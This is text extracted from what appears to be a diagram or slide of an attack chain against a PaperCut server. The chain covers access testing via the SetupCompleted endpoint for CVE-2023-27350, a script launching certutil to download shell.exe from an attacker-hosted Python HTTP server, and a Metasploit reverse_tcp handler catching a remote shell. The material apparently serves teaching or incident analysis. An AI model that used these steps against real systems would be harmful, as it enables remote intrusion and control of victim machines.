 Testing for Access
GET http://10.10.97.161:9191/
app?service=page/SetupCompleted
Potential CVE-2023-27350
SetupCompleted Access
</>
10.10.104.150
9191
10.10.97.161
CVE-2023-27350.py -c
“certutil.exe -urlcache -f”
CVE-2023-27350
Script launched to
download file
</>
10.10.104.150
9191
10.10.97.161
shell.exe file downloaded
Suspicious File Download
shell.exe downloaded
</>
10.10.104.150
8080
10.10.97.161
python3 -m
http.server 8080 use
exploit/multi/handler
LPORT 4444
Remote Shell Connection
reverse_tcp
exploit/multi/handler
windows/shell/reverse_tcp
4444
10.10.97.161